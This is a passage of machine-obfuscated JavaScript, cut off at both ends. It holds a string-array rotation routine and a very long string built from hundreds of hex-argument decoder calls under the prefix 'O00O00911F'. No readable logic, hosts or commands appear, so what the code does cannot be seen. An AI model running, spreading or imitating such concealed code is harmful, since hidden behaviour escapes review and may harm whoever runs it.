1F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183